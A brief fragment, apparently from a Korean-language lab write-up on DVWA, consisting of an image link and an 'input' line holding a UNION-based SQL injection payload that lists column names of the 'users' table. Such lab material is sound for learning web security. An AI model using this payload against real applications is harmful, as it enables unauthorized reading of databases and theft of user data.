 입력: ' UNION SELECT column_name,2 from information_schema.columns where table_schema='dvwa' and table_name='users'#
